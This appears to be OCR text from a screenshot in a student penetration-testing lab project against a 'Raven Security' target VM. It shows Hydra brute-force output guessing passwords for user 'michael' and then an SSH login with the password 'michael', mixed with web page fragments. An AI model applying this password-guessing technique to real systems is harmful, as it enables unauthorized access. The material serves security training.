 Final Project
Floppy Disk
Raven Security - Mozilla Firefox
Restore Session
Shell No. 1
File Actions Edit View Help
192.168.1.110
[ERROR] Child with pid 31812 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "buster" - 49 of 3562 [child 0] (0/
3)
Process 31813: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31813: Can not connect [unreachable]
[ERROR] Child with pid 31813 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "dragon" - 50 of 3562 [child 0] (0/
3)
Process 31814: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31814: Can not connect [unreachable]
[ERROR] Child with pid 31814 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jordan" - 51 of 3562 [child 0] (0/
3)
Process 31815: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31815: Can not connect [unreachable]
[ERROR] Child with pid 31815 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 52 of 3562 [child 0] (0
/3)
Process 31816: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31816: Can not connect [unreachable]
[ERROR] Child with pid 31816 term
[ATTEMPT] target 192.168.1.110 -
0/3)
Process 31817: Can not connect
^C[ERROR] Received signal 2, goin
The session file ./hydra.restore
root@Kali:~#
curity Exploit-DB GHDB MSFU
+880 012 3654 896 Register / Login
SERVICE TEAM BLOG CONTACT
2021
Tr
202
File S
202
Ho
202
202
Raven Security - The
LEARN MORE
michael@target1: ~
File Actions Edit View Help
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password: michael
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Dec  8 14:34:43 2021 from 192.168.1.90
michael@target1:~$
BODY
Status: Running